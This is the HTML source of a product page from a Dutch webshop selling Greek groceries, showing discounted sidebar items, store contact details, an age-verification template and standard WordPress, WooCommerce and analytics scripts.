		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="531439c6bd" /><input type="hidden" name="_wp_http_referer" value="/product/tomatensaus-met-oregano-en-knoflook-709-g-kyknos/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse delicatessen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/"}},{"@type":"ListItem","position":3,"item":{"name":"conserven &amp;amp; sauzen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/conserven-sauzen\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tomatensaus met oregano en knoflook (709 g) kyknos","@id":"https:\/\/www.degrieksewinkel.nl\/product\/tomatensaus-met-oregano-en-knoflook-709-g-kyknos\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/tomatensaus-met-oregano-en-knoflook-709-g-kyknos\/#product","name":"Tomatensaus met oregano en knoflook (709 g) kyknos","url":"https:\/\/www.degrieksewinkel.nl\/product\/tomatensaus-met-oregano-en-knoflook-709-g-kyknos\/","description":"De smakelijke tomatensaus van Kyknos is fijn gebalanceerd met oregano, geroosterde knoflook, peper, zout, uien en olijfolie.\u00a0Het bedrijf Kyknos is een garantie voor hoogwaardige tomatenproducten uit Griekenland.\u00a0Het bedrijf kan terugkijken op meer dan 100 jaar geschiedenis en heeft altijd veel aandacht besteed aan de gebruikte ingredi\u00ebnten en de bereiding van traditionele recepten.\u00a0\r\n\r\nDe tomatensauzen van Kyknos worden op natuurlijke basis gemaakt.\u00a0Geef je pastagerechten een andere toon en een unieke smaak.","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2018\/10\/Tomatensaus-met-oregano-en-knoflook-420-g-kyknos.jpg","sku":206511,"offers":[{"@type":"Offer","price":"4.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/tomatensaus-met-oregano-en-knoflook-709-g-kyknos\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"7ff1c60c87","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"f956caf227","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"3170ce149d","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"206511","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"206511\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","206511"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'206511','pn':'Tomatensaus met oregano en knoflook (709 g) kyknos','pc':'conserven &amp; sauzen','pp':'4.95','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1696685830&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Ftomatensaus-met-oregano-en-knoflook-709-g-kyknos%2F&ul=en-us%40posix&dt=Tomatensaus%20met%20oregano%20en%20knoflook%20(709%20g)%20kyknos%20%7C%20De%20Griekse%20Winkel&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=413224543&gjid=254685613&cid=66245467.1770141925&tid=UA-50177048-2&_gid=1706188302.1770141925&_slc=1&z=1433957171
body_size: -451
content:
2,cG-25RVKV4T75